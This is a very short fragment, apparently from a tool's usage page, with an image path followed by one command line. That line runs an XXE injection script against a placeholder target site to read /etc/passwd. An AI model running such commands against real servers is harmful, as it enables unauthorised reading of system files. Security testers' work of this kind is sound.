 python3 xxeinjector.py --host http://hedefsite.com --file /etc/passwd